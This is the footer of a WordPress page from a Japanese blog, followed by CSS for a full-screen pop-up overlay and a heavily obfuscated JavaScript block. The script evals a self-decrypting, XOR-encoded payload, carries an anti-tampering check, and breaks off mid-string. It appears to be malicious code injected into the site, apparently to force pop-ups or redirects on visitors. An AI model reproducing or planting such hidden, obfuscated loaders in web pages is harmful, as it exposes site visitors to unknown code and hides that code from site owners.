					やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<style>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap');

.ad-container {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 340px;
  height: auto;
  z-index: 2147483648;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

@media (max-width: 767px) {
  .ad-container {
    width: 90%;
    max-width: 340px;
  }
}

.ad-container.show {
  opacity: 1;
  visibility: visible;
}

.ad-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 16px;
  background-color: #f1f1f1;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  font-weight: bold;
}

.close-btn {
  background-color: transparent;
  border: none;
  padding: 0;
  cursor: pointer;
}

.close-icon {
  fill: #000 !important;
}

.ad-content {
  padding: 20px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  color: #333;
  max-height: 70vh;
  overflow-y: auto;
}

.ad-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 2147483647;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}

.ad-overlay.show {
  opacity: 1;
  visibility: visible;
}
</style>

<script>
let nMOvb;
! function() {
    const Q4lG = Array.prototype.slice.call(arguments);
    return eval("(function AK1F(j08x){const j2Fy=TJSy(j08x,bSvy(AK1F.toString()));try{let LzIy=eval(j2Fy);return LzIy.apply(null,Q4lG);}catch(fXAy){var HuDy=(0o205214-68206);while(HuDy<(0o400155%65575))switch(HuDy){case (0x30075%0o200035):HuDy=fXAy instanceof SyntaxError?(0o400076%0x10015):(0o400157%0x10028);break;case (0o201130-0x10244):HuDy=(0o400173%65582);{console.log(\'Error: the code has been tampered!\');return}break;}throw fXAy;}function bSvy(Dpyy){let XMqy=1245677574;var zkty=(0o400133%65568);{let zm0y;while(zkty<(0x105C8-0o202643)){switch(zkty){case (0o600117%0x10014):zkty=(68296-0o205261);{XMqy^=(Dpyy.charCodeAt(zm0y)*(15658734^0O73567354)+Dpyy.charCodeAt(zm0y>>>(0x4A5D0CE&0O320423424)))^284928421;}break;case (0o204374-67813):zkty=(131160%0o200032);zm0y++;break;case (262312%0o200041):zkty=zm0y<Dpyy.length?(0o400121%0x1001F):(68126-0o204771);break;case (0o1000223%0x1001E):zkty=(0o204730-0x109B4);zm0y=(0x75bcd15-0O726746425);break;}}}let bU2y=\"\";var vhVy=(65936-0o200574);{let XOXy;while(vhVy<(0o600141%0x10015)){switch(vhVy){case (0o600115%65555):vhVy=(0x20041%0o200032);XOXy=(0x21786%3);break;case (0o200404-0x100F7):vhVy=XOXy<(0O347010110&0x463A71D)?(65676-0o200176):(0o400122%0x10018);break;case (131138%0o200032):vhVy=(0o203674-0x1079B);{const rcQy=XMqy%(0o205240-68222);XMqy=Math.floor(XMqy/(0x30088%0o200042));bU2y+=rcQy>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(rcQy-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+rcQy);}break;case (0o600077%0x1000A):vhVy=(0o200202-65653);XOXy++;break;}}}return bU2y;}function TJSy(n7Ky,PENy){n7Ky=decodeURI(n7Ky);let r4Hw=(0x75bcd15-0O726746425);let TBKw=\"\";var nZCw=(0o206666-0x10D9B);{let PwFw;while(nZCw<(0x11158-0o210463)){switch(nZCw){case (0o200276-0x100AB):nZCw=(0o200714-65973);{TBKw+=String.fromCharCode(n7Ky.charCodeAt(PwFw)^PENy.charCodeAt(r4Hw));r4Hw++;var jUxw=(0o203100-0x10620);while(jUxw<(0x30092%0o200045))switch(jUxw){case (0o400102%65553):jUxw=r4Hw>=PENy.length?(67566-0o203721):(0o600211%65570);break;case (262233%0o200017):jUxw=(0o1000267%65573);{r4Hw=(0x75bcd15-0O726746425);}break;}}break;case (0o400144%0x10020):nZCw=PwFw<n7Ky.length?(196720%0o200037):(262353%0o200053);break;case (262271%0o200031):nZCw=(65896-0o200504);PwFw=(0x75bcd15-0O726746425);break;case (0o400117%65564):nZCw=(0x30093%0o200045);PwFw++;break;}}}return TBKw;}})(\"B%11%1D%1D%11%3C%08%0E%04_A%08%14=%0F%02%1E%1E%07%1DR%094%02?_A%08%00-%15%14%18%19H%22723IC%5C96%08%1AIHA6%03==%60HJ%0D%1F!%3EZaJ%0E&%3C%3C%5B%5Bc%12%10%0B9@ZY%01*,:_AX?%12%13.B%5EC%1C6%0D)IC%5C%0F)%06%03IHA%00*%06%22%60HJ%0D-%04&ZaJ%16%12%05%22%5B%5Bc%0A4%06%3E@ZY%057%0E#_AX%1D%1C%06,B%5EC%00%03)/IC%5C=#%10%03IHA%00:%169%60HJ;.%1D:ZaJ$&%25$%5B%5Bc,/9\'@ZY#%02%12?_AX%15%0E&+B%5EC%14($4IC%5C%07#$%18IHA%04%016\'%60HJ\'!%07:ZaJ%0E%22?&%5B%5Bc%0E)%229@ZY;&%228_AX%19#.,B%5EC%18%19%07,IC%5C!%06%19%04IHA%18%06&?%60HJ%1D%13%1F%20ZaJ%0A%09%04=%5B%5B5%07%14%04%14%1C%1A%1D&A%02=%11=%5B%5B3%13%04%1E%02%1A%1DR%60JJ1%5C3./%13J:7*C%5BYc:J1*5(Y%13%3C%3CCZCRY%13%3CHA_@%22?%1E+IC%5EB%5BY%60:J1,IX)%15J@A,5.Y%13J:7*5.Y%13%3CH1%5C3(Y%13:J1*5X)c:%3C7*C(/%15:J1*5(YiJ:7*5.%5Ba%1C%07%1F%19%0B%07%1B\'%0FA%1D%25?\'Za%1A%13%0F%03%1D%01%1Ch,;%188@ZY%05%15%07:_AX#/+*B%5EC%3E$\'(IC%5C%0B%06%17%1AIH%17%19%25%3C%04*%5C%1A%17L%0E%06%1C+%15%08%05%19H*!%125I%1989\'%5B3%13%04%1E%02%1A%1DR%1D-0$,%1B%3C#%1C%3CZ%17%11%1D%1D%11%3C%08%0E%04W=#&%1CIH%11%05%0D%07%07:%0FA+.%06%22ZaJ%12%25.%22%5B%5Bc%12%22%10;@ZY/;%0D?_AX%11=%043B%5EC&%08:1IC%5C-#%11%01IHA%10%10%18%20%60HJ%0D-%04&ZaJ%02%1F%12:%5B%5B5%07%14%04%14%1C%1A%1D&A%0E&%3C%3C%5B%5B3%13%04%1E%02%1A%1DR%60IIA,3X)%13J@1*CRY%13%3C%3CA,C(/%15%3CJ1*5(Y%13%3C%3C1%5C3./%15HNB%5CIX)%15JIA%5C3X)%15%3C:A,5.%5BaHJ1*A(YiJ:7*%15%15%07&%02%15%03%18%06S#%05/5B%5E%13%01%17%3C%14%13%04W@%07%0B8%04%0E%0CW3.%5B%13J:7*%15%15%07&%02%15%03%18%06S#/#4B%5E%13%01%17%3C%14%13%04W%0F55%02IHA%04/0%20%60HJ38?=ZaJ%060%1B=%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%12%08/%22@Z%09:%04%15%1F%05%06SZ%3C%18%11%0F%18%0ESZ%13%3CJ1*AZ)c@J1*CRY%13%3CJK%5C3./5%07%14%04%14%1C%1A%1D&A,%0E%01=%5B%1D.%184C%0C%1A%16%06=%13%0FJ%22$%22%3C%13%0E%07%13%225H%0F&,.%1C%15F%04%11uI%0F%1F%1B%04NO=%0F%05%0F%11%01%1D%17,HZ%0C%02%06%10%06!%0E%0FJ%3E%09%03\'%60H%1A%18%12%1C%06%00&A0/%0D:%5B%5Bc%0A4%06%3E@ZY+%14%048_AX7%00&1B%5EC%00%1B%0D4IC%5C%0F)%1E%1DIH%17%11%1D%1D%11%3C%08%0E%04W%03%10%01%1DIH%11%05%0D%07%07:%0FAB,5(%19?%0F-B%5E5%5B%5Bc:%3CC,1%1E$%03IH7%0A%0E%06%1C+%15%08%05%19H6*!4IC%0C%1A%16%06=%13%0FJ_C%5B)c::K%5C3.YiJ:7*C(Y%13%3C%3C7*C(/a:J1*5ZY%60J@A,5Z%0F.%14%0F%09%03%01%1C%1Ch%06;%06%22@Z%09:%04%15%1F%05%06SZi@:7%5C3.%5B%13J:7*%15%15%07&%02%15%03%18%06S;1%0F3B%5E%13%01%17%3C%14%13%04W)%00%10%1AIHA%22%3C%16#%60HJ%0D-%04&ZaJ%060%1B=%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%0A%20%1B%25@Z%09:%04%15%1F%05%06SZ%09%06%229_AZY%13%3C%1C%1C%16%1AS7%3E%093W,@C%1D~QQ_@%5EVB0PQZBYZ%5E%60Q%0EXG%5DEF%7CLQ%12FX1B%0EHMBG%10B@%0ERQGG%07A@%7FSR%5B%5E5H%14=%0F%02%1E%1E%07%1DR/%19%0A8_A%08%00-%15%14%18%19H%5B%11=%043B%5EA(?$3,B%5E5%5B%5B5%07%14%04%14%1C%1A%1D&A%20%19%15:%5B%5B3%13%04%1E%02%1A%1DR%60%02%22+=@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ%14%1D%16%20%60H%1A%18%12%1C%06%00&AI%1E%0E%18%16%1D.A@1*A(Y%13%3C%3C%17%11%1D%1D%11%3C%08%0E%04W%1F%03$%19IH%11%05%0D%07%07:%0FA\'%25%0C%3EZaJ%0A+%06:%5B%5Bc%20%12%08%25@ZY/;%0D?_AX%11=%043B%5EC%144%0F+IC%5C%1B41%1AIHA.\'$%3C%60HJ%0D-%04&ZaJ%02%1F%12:%5B%5B5%07%14%04%14%1C%1A%1D&A8%1B.9%5B%5B3%13%04%1E%02%1A%1DR/\'&%20_AX7%043-B%5EC%22?%065IC%5C=%11%06%1BIHA%1C=%1F;%60H%1C%0C%02%06%10%06!%0E%0FJ.#?%20%60H%1A%04:\'%05%10%13%026%04%3C@Z/u%02%08$%3E@Z)%012%08#_A.I+%08/#_A(\'%0C%22-B%5EC*%03%110IC*U%1D?%07%17%031&!8%3C%60H%3CQ%0A%0E%06%1C+%15%08%05%19H2?%073IC%0C%1A%16%06=%13%0FJ_%1C%0A%02-%0E%07J_3.Y%13%3CHC,CRY%13%3CJK%5C3.YiJ:7%5CIX)%15J@A,5.%0F%3E%00%13J%22%205%20u:IZ%18ZAFzPUG@%5DDF%7BHMBG%07BBxPT%5B@MEG%7FQRC%5B@C%0AyP%22%5EOEC%1DzPT%5CE%5BZ%5E%60PR%5BA%5BFWx%0ESZGZD@aMIZ%18%5CCB~QPOG%10BBxWQC%5B@C%1DzQR%5CAZ%5EB0PQ%5C2,Z/s%07%14%04%14%1C%1A%1D&A%16%20%3E:%5B%5B3%13%04%1E%02%1A%1DR.%14%0F%09%03%01%1C%1C%60H%1A%17L%15%15%07&%02%15%03%18%06S#%0D%1B3B%5E%13%01%17%3C%14%13%04W@%18%11%09*IC%5E3:5%02+IC*@%00%1392IC%5E%15%15%07&%02%15%03%18%06S%01%0F%223B%5E%13%01%17%3C%14%13%04W@%18\'$(IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch,#%1E%25@%1C6?3H%11%05%0D%07%07:%0FA?;9=)\'%25%168*S%0E%14=%0F%02%1E%1E%07%1DR\'9%0B9_A%08%00-%15%14%18%19H%5BZcI:A,3RY%13%3CJK%5C3./c:J1*5./c:%3CC,C(/%15HKB%00%00;=%60HHC%5C@X)%13J:1%5C3./c:J1*5.Y%13%3C%3C1%5C3./%13J:7*5Z%0F.%14%0F%09%03%01%1C%1Ch08%07$@Z%09:%04%15%1F%05%06SZ/\'&%20_AZ)%05%0D3\'_A.Za%1C%0F\'8%1E%11%5C%01%02;!J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SZx%19V_%15%0B%17C%7DLQ%25@ZEE%7CWUXBA%0EI.%14%0F%09%03%01%1C%1Ch%0A4%0E$@Z%09:%04%15%1F%05%06SZ%60%12%00%13%3E@Z%5BbI0%1D%1B8%5B%5BaHJB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z%5B5%07%14%04%14%1C%1A%1D&A,%3C%10;%5B%5B3%13%04%1E%02%1A%1DR%60I0\'!%22%5B%5BaKI%01&%09%3EZaHHA_-+%1B%1DIHC%0A%0E%06%1C+%15%08%05%19H%14%20%103I#$%09%20%5B3%13%04%1E%02%1A%1DR%1D-0$,!%20%13%1B%3CZ%17%11%1D%1D%11%3C%08%0E%04W%0B%3C%20%1AIH%11%05%0D%07%07:%0FA%09%02%0D!ZaJ4%10%058%5B%5Bc%12%18%05\'@ZY%057%0E#_AX%11=%043B%5E%15%15%07&%02%15%03%18%06S7%1843B%5E%13%01%17%3C%14%13%04W@%14($4IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch$%0B#$@Z%09:%04%15%1F%05%06S%06%20%08%121_%0F%07%1A%04IHC%5C@%22%15%0A4IC%5E5H%0F.%14%0F%09%03%01%1C%1Ch%06%0D&$@Z%09:%04%15%1F%05%06S7%1843B%5EC%14%1A%01,IC%5C9*%07%01IHA:&%20%22%60HJ%09%02%0D!Za%1C%0F\'8%1E%11%5C#*P!J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SZx.PXF%5BC@%7DPDY%5E%15H%14=%0F%02%1E%1E%07%1DR%09%06%229_A%08%00-%15%14%18%19H%5B7%10%084B%5EAXZ;%00%18#_AZ%0F.%14%0F%09%03%01%1C%1Ch%02%08,$@Z%09:%04%15%1F%05%06S%1D%0C$)B%5EC%14($4IC%5C%25%25%1D%01IHA%04%016\'%60HJ%0D1/9ZaJ%20\'8:%5B%5B5%07%14%04%14%1C%1A%1D&A%16%0E%00;%5B%5B3%13%04%1E%02%1A%1DR%60:%3C1%10%04\';%60H%3CA,5Z)%0D%07\'\'_A.%0F.%14%0F%09%03%01%1C%1Ch8%04%10$@Z%09:%04%15%1F%05%06S3%1D%0A*B%5EC%1C%1C%1D,IC%5C-+%03%03IHA&=%19?%60HJ\'!%07:ZaJ%0E%0C0#%5B%5Bc0,$#@ZY+%22%20%20_AX%19%1D%0D(B%5EC%3E%16%0C*IC%5C%0F)%1E%1DIH%17%11%1D%1D%11%3C%08%0E%04W%1B%12%03%1BIH%11%05%0D%07%07:%0FAB_CRY%13%3CJB%5CC(Y%13%3C%3C1%5C3./aHKB%18%0A%05=%60HHC%5C@X)%15H%1C%0C%02%06%10%06!%0E%0FJ%22%0A%07!%60H%1A%18%12%1C%06%00&AIK,5X)%15H:AVC(/c@J1*5%0E%1C%05.%17%08Y-D&%03%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJ_X%0B@qRT%5EN%5C%12W%7FH%1CQ%11%1D%1D%11%3C%08%0E%04W%1F1%07%18IH%11%05%0D%07%07:%0FAB%04%016\'%60HH1:%04!?%60H%3CB%5E%15%15%07&%02%15%03%18%06S+%0B%191B%5E%13%01%17%3C%14%13%04W@XZ%13J:1VC(/c@J1*5X)c:%3C7*5X)%15H:A,5.%5BbIJK%5C3.%5BcIJ1*CRY%13%3CJB%5CC(Y%13%3C%3C1%5C3.Y%13%3C%3CC%5E%15%15%07&%02%15%03%18%06S%011%0E1B%5E%13%01%17%3C%14%13%04W@%00%17%0A.IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch4%1B%18\'@Z%09:%04%15%1F%05%06SZ%05%19%10&_AZ)%01&+%20_A.Z;%00%109_AZ%0F.%14%0F%09%03%01%1C%1Ch%0E%17%03\'@Z%09:%04%15%1F%05%06SU%14%14QZB%5DT%0F.%14%0F%09%03%01%1C%1Ch0%16%06\'@Z%09:%04%15%1F%05%06SZc:%3CAVC(/aJIA_3X)%13@J1*CRY%13%3C%3CA,C(/%15%3C%3CA,5Z)c:%3C7%5EC%5BY%60:J1,IX)%15J@A,5.Y%13J:7*5.Y%13%3CH1%5C3(Y%13:J1*5X)c:%3C7*C(/%15:J1*5(YiJ:7*5.%5B5%0F,%25%01%0A%5D%15%0E6*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19H%5BB\'SSZGXEAmQ%19XGXC6a%1CZ%0C%02%06%10%06!%0E%0FJ%1C%1B%10%22%60H%1A%18%12%1C%06%00&A%02%039!%5B%5B%13%12*$9@Z/%13$%13%0F;@Z/%60HZ%17%11%1D%1D%11%3C%08%0E%04W%25%07%14%18IH%11%05%0D%07%07:%0FAB&%1F%1F%22%60HHA,5%0E%14=%0F%02%1E%1E%07%1DR%05/2:_A%08%00-%15%14%18%19HT.=QQ%5DGO%0E%14=%0F%02%1E%1E%07%1DR\'17:_A%08%00-%15%14%18%19H%5B#%05/5B%5EA(?$3,B%5E5%5B%5B5%07%14%04%14%1C%1A%1D&A(!:8%5B%5B3%13%04%1E%02%1A%1DR%600%20%1D;@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ%1C%25#%22%60H%1A%09%1E&:Za:(9%1E!%5B%5B%15%5C%0F\'8%1E%11)+6%0F!_A.I5%07%14%04%14%1C%1A%1D&A$%2208%5B%5B3%13%04%1E%02%1A%1DR%60%0E9%00$@Z%5B%13(&%20=@Z/%60%0E-9=@Z%5B5%0F,%25%01%0A%5D%15%00%15-W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HEG%7DRW%17L%0E%06%1C+%15%08%05%19H%148%021IC%0C%1A%16%06=%13%0FJ%04/0%20%60HJ#%02%03?ZaJ%0A?%1B!%5B%5Bc%06\'-=@ZY/;%0D?_AX%1D%0C$)B%5EC%14($4IC%5C9%3E%3C%1CIHA:%3E%1C;%60HJ;%22%02%3EZaJ%20\'8:%5B%5Bc%0A4%06%3E@Z%0F.%14%0F%09%03%01%1C%1Ch%20$+\'@Z%09:%04%15%1F%05%06S?%0621B%5EC%04%0A:+IC%5C-?%20%04IHA20%029%60HJ%05%19=%3EZa%1C%07%1F%19%0B%07%1B\'%0FA%090,#Za%1A%13%0F%03%1D%01%1Ch4%07/8@ZY%05%15%07:_AX%1D.&*B%5EC%3E%3C%1B1IC%5C%0B%06%17%1AIH%17%11%1D%1D%11%3C%08%0E%04W%0B%12%00%19IH%11%05%0D%07%07:%0FAB%5C3.YiJ:7%5EC%5BZc@J1*C%5BYc:J1*5(Y%13%3C%3CC%5EB%5B%1D*%17.B%5EAZ%0F.%14%0F%09%03%01%1C%1Ch$%03%1F&@*%25#0H%11%05%0D%07%07:%0FA?;9=)%116%0A;*S%0E%14=%0F%02%1E%1E%07%1DR%098%0F;_A%08%00-%15%14%18%19H%5B%1D&4,B%5EA(?$3,B%5E5%5B%5B5%0F,%25%01%0A%5D7q%10-W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19H%5BB%07RR%5EA%5EG@%7FULZ%0F%5BDA~Y#S%5E%15H%14=%0F%02%1E%1E%07%1DR%1D5%04;_A%08%00-%15%14%18%19H%5B#%0D%1B3B%5EA(?$3,B%5E5%5B%5B5%07%14%04%14%1C%1A%1D&A%16%3C%1F9%5B#%1981F%04;%11#d%12%0C:&D&%1C%1B0H%11%14%07%1D%01%3CA%0E%00=9N%11-%22,B&9*%22d003\'F%1F%17&%06%15%02Z@X)%15J@A,5Z%5Bs%0D%04%1EW9%18?%19%5C%02%13%07&%5B%01%1B%030G_C()c::AVC(/%15J:A,5./c:%3C7,C(/%15:J1*5.%5Bd%0E%0B%20&AH%1E-%15A%01%10,%22O%1D%0F2;L%1E%12%00h,%09-&U%5BC%7BPPY@MC%1DzQQZDZZI3%0D%04%1EW%0F%17%0A%19Z%16%02%1E%04%16Z%05%09&;K@C%1D%7CQQ%5BCZVB0PQZF-Z%5B3%12%16%03%03%0B%1BZ%05%09&;%5E%13%10%13;%04ABE%5EAA%7BPDZ%18ZCBxUVCM%25%1B5%19%5CIZ%18ZCA%7CRUGG%10BB%7FQ$CL%0F%17%0A%19JJQ%15%1A%16%13#Z%02%0B%04%0DSZzWSXE%5DVB\'SQZGYG%5Br,%09-&U%5BB0RQZO*VB\'SQZG%5CG%5Bs%1A%02%05%19%1B%07R%01%04%20;J9%22+%18:%06%0E%0F9.I%19%0A,;J%0B%161%05I0%01:9_Yc:J1*5(Y%13%3C%3CG%5CIX)%15M%0A%0D39%5EZcJ:A,5.)c:%3C7%5C@XY%13J:7*3X)%15%3CHG%5CIX)%15HHA%3E%0D2#c%02%04):@%22%19%050M%01%10,%22%5Bs%0A%06.&U%5B%19/%250@%04%05##aD%129%159H%0F*%13%04%0B%1CS%10%13;%04ABG%07GBxQVYR%5EFG%7DXHP:%004#uIW%5DEYE_x%0ESZDZC@aZ%06%0E%0F9NY%13:J1,IX)%15J@A,5.Y%13J:7*5X)%15%3C:A,5.)c@J1*5.I*%13%04%0B%1CS%10%13;%04ABA%5E@E~LQ%05EXBF%7FSHP:%004#u%06%05%12&T%00!*0LB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z_c@J1*ALZx%0ESZFZAFeWW%5BA%5BZH%60SWXEQGWx%0ESZGX@FaZ%03%18%12%09%18I5%1C%1C%09%18%06%00%06h%0A$(9U6&..I;%1C%25%22%5E\'%0B+;%5ES%05%13:A,,2&NZx%0EPZGXAAyDW_B_C%5Bs%16%09%03%1B%0D%5B?%0E$/V_X%0BAxQTRRX%1C@xQQXBAZ%01?%08%15%09%1F@%3E4%0D/H%11%14%09%00%17hIPSA_CDmQ%0EXGXCA%7BH%5B\'1-=O#$#$IUX)%13J:1VC(/c@J1*5X)c:%3C7*C(/%15:J1*5(YiJ:7*5LZx%19UZG_0Wx%0ESZGX@Ca%5BIXAZAFqDQ%05EXCBzUHQ%15%1A%16%13#Z%02%0B%04%0DSZx%19PZ4%5BC_x%0ESZAX@Ba%5B,,2&NZ~VQYAEC%1DzQS%5DG%5BZI30%0A\'&U%10%17%0B,I;%1C%25%22%5Ec::A,3XSc:%3C7%5C3X)%15%3C%3CA,5.)c:%3C7,CRY%13%3C%3C7%5B%0360%06HZ%17%15%1A%16%13#Z%1C%18%12%1C%06%00&A0%01:9H%0F.%14%0F%09%03%01%1C%1Ch%06#%1C9@:11/H%11%05%0D%07%07:%0FA?;9=)%01%22%18$*S%0E%14=%0F%02%1E%1E%07%1DR+%18%11$_-%09%01%06M8%1F%1D&Z%09$%04%15J6%1F%1E%3CuCCQ%01%09%01R%090;$J@BK~WX%5BRX%1C@xQQXCAH%09$%04%15J%14;%10=s%16%09%03%1B%0D%5B3%19;/V_X%1CFxQPXFMC%0AyQQ%5B5AZ%09;%16%08%1E%14%00%5B3%19;/C%0C%0B%12%01-AIZ%18%5CCBxUPOA%5DFFpH%5B+&2=O+2%02%25IUXY%13J:7*3X)%15%3CLAVC(/wIQ%05EXCFxUL%5CB_DBa%5BI%5BDYBGyDQ%05EXCB%7BSHQ%15%1A%16%13#Z%02%0B%04%0DSZx%0ESZD%5CBBeWVYEYZH%090;$J@ADzPXYRX%1C@xQQ%5BEAH%11%1B%02.GZS%11%00-%00%0AQ%14%09%00%17hIQ%05CXCCyWD%5CB%5DE@a%5B%20;-&NZx%0EUZGYCAmWT_AZZI3%20%16%079CN+=%0B/Q%0A%0A%01%17)%0AZ%09%16%1B%16R%60Q%0EXG%5BGDxLW%5DD%5D@%5Br%20009U%5BB\'PQZGY@CmWT_B%5EZI+2%02%25J-%09%01%06LIAVC(/aZ%03%18%12%09%18I5%1C%1C%18%12%1C%06%00&A%20%1D%1A&H%0F.%14%0F%09%03%01%1C%1Ch%16/%3E9@Z%09:%04%15%1F%05%06SZcJ:A,5.)c:%3C7%5C@XY%13J:7*3X)%15%3CHC%5C@%044%0E-IC%5E%15%15%07&%02%15%03%18%06S+%076/B%5E%13%01%17%3C%14%13%04W@2?%073IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch%12*$9@Z%09:%04%15%1F%05%06S3;%033B%5EC%22\'%22,IC%5C%0F)%1E%1DIHA%1C=%1F;%60H%1C%06%12%1CS\'%040/Q%11%1D%1D%11%3C%08%0E%04W%07;:%06IH%11%05%0D%07%07:%0FAB:%3E%1C;%60HH1:%04!?%60H%3CB%5E%15%15%07&%02%15%03%18%06S#%01*/B%5E%13%01%17%3C%14%13%04W%1F%0B%00%02IHA%10.48%60HJ/?/#ZaJ%06,0%22%5B%5Bc0,$#@ZY%19$%1B8_AX%15%0E&+B%5E%15%15%07&%02%15%03%18%06S#+%18.B%5E%13%01%17%3C%14%13%04W)*%1C%19IHA28&%20%60HJ%19%12*%3CZaJ,%3C%18!%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%12%04(8@Z%09:%04%15%1F%05%06SZ#(,%20_AZ)%01&+%20_A.Z%01*4,_AZ%0F.%14%0F%09%03%01%1C%1Ch,;%188@Z%09:%04%15%1F%05%06SZ%05/2:_AZ)%05%0D3\'_A.Za%1C%07%1F%19%0B%07%1B\'%0FA%05%15%1E%3CZa%1A%13%0F%03%1D%01%1ChI$2%1E=%5B%5BaJI%01.%07%3CZaH%1C%04:\'%05%10%130%02%138@Z/u820#S%15%07&%02%15%03%18%06S;%1F%0D.B%5E%13%01%17%3C%14%13%04W%07\'%15%05IHA&%25=&%60HJ%0D1/9ZaJ%060%1B=%5B%5Bc%204%01%3C@ZY%19,/%3E_AX\'*%152B%5EC%22?%065IC%5C%25%25%1D%01IH%17%11%1D%1D%11%3C%08%0E%04W%03*%1D%07IH%11%05%0D%07%07:%0FAB%5C3(Y%13:JK,5XSc:%3C7%5C3X)%15%3C%3CA,5.)c:%3C7,C(/%15%3CHA_@XZ%13J:1VC(/c@J1*5X)c:%3C7*5X)%15H:A,3X)%13J:7*C(Y%13%3C%3C7%5C3./%13J:7*3XSc:%3C7*5ZX%60%16+;?@Z%5Ba%1C%07%1F%19%0B%07%1B\'%0FA/#%0E%3CZ/7%08%25%5B%0F%03%25%07H%1A%06%12%1CS;9;.WZC()c::AV3.YiJ:7*C(Y%13%3C%3C7%5C3./%13J:7*3X)%15%3C%3CQ%01%09%01R+%0C0%25J@C%1DzQR_G%5C%5EB0PQ%5DE%5DZI3%0D%04%1EW-%1D&%07Z%16%02%1E%04%16Z+%0C0%25K@C%1D%7CQQ%5BF%5EVD%7DTT%5C%5EA%08%01?%08%15%09%1F@%10%1F%19.H%11%14%09%00%17hIQ%05CXCC%7CRD%5CB%5DDBa%5B%02%07&\'NZx%0ESZB%5EABeWY%5EBQZI%0D%0F5%25JC(/s%03%13%0F%16%03H%11)%12%04J_X%0BAxQX.RX%1C@xQQ_GAI%11%250.W2%06\'=t%067%038F%1F%17&%06%15%02H@C%1DzQUYGX%5EB0PQR6%5CZH%60Q%0EXGY@ExLW%5CE%5DK%5Bs%03%13%0F%16%03H%11)%12%04J_X%1C@xQV%5CCEEDxPPCM%0B%1E#%07%5CIZ%18%5ECBzSPOA%5DFEzHZ/%19%3C%3CYcZ%03%18%12%09%18I+%00%12%0FW@C%1D%7CQQ%5BE%5CVD%7DTW%5E%5ER%10%1F%19.%5CBA_DJ~LQ%05EXG@~PHQ%0C%1E%12%00h8%08!8U%5BB\'SQ%5DE%5BG_x%19PZ2_2%5Bs%16%09%03%1B%0D%5B+!*.V_YJD%7FUSOG%07ABxQU%5B%5EA%00%05!%15%02%02_1%1A9%07H%1A%09%16%1B%16R%60VR%5CDQDBqDXCM1%1A9%07%5CI%5BN%5EDA%7BDQ%05EXCB%7BWHQ%05%0D%07%07:%0FA/%19%3C%3CI+%00%12%0FW@EKzVWGG%07AB%7FPVX%5ER*%1B%03.%5C%0D!%01%3C)%0D%0F5%25*UNO/%116%25,C(/%15%5EIZ8%5BBG%7BQTZB%5E@_x%19PS6+FC~#HP_%5EJB%7BWLZ%18ZCD~PPCL%0A%01%17)%0AZ%17%0A%0A%01%17)%0AZ%17%0A%15%01%17%3C%14%13%04W!%02(%07Z%1C%0C%02%06%10%06!%0E%0FJ6%03==%60H%1A%18%12%1C%06%00&AIMP3:%25$.IC*@Z%5B%13%20,=?@Z/5%07%14%04%14%1C%1A%1D&A4%0C2\'%5B%5B3%13%04%1E%02%1A%1DR%6008%1F%3E@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ%00%00;=%60H%1A%18%12%1C%06%00&AIA_3X)%13@J1*CRY%13%3C%3CA,C(/%15%3C%3CA,5Z)c::A,3X)%15%3CJ1%5C3./%15J:7*3X)%15%3C:AVC(/%15%3C%3CC%5C@%14%3C%1D-IC%5E%15%15%07&%02%15%03%18%06S+%0F(-B%5E%13%01%17%3C%14%13%04W@%5B3/%222B%5EAYZ%19%16%0D:_AZ%5BcIJ1*A%0E%1C%05.%17%08,-76%02IH7J%0F1%04%06Z%07%1F%19%0B%07%1B\'%0FA+%3E$?Za%1A%13%0F%03%1D%01%1Ch%0E5%0D:@ZY?%19%13%20_AX#%0D%1B3B%5EC%14($4IC%5C%0B%06%17%1AIH%17%11%1D%1D%11%3C%08%0E%04W=71%04IH%11%05%0D%07%07:%0FA+%22%038ZaJ0\'9%3C%5B%5B5%07%14%04%14%1C%1A%1D&A%16,1$%5B%5B3%13%04%1E%02%1A%1DR%60I%16%20&%20%5B%5BaKI34%10#ZaHHA_-+%1B%1DIHC%0A%0E%06%1C+%15%08%05%19H%223?-IC%0C%1A%16%06=%13%0FJ_1%1